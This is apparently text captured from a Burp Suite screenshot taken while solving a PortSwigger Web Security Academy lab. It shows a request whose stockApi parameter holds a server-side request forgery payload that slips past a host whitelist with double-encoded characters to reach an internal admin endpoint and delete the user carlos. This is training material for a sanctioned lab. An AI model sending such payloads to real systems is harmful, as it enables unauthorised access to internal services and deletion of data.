 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Settings
1 × 2 × +
Send Cancel < > Follow redirection Target: https://0a16004003ea124181df52e200e60039.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a16004003ea124181df52e200e60039.web-security-academy.net
3 Cookie: session=bBdBu2gkIdf9s8zuNF2jsbdRRCvBWNSf
4 Content-Length: 86
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a16004003ea124181df52e200e60039.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a16004003ea124181df52e200e60039.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://localhost%25%32%33@stock.weliketoshop.net/admin/Sdelete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=VyRJlFgwaoWlpkJZrHYkpwmMIKSiG0EF; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector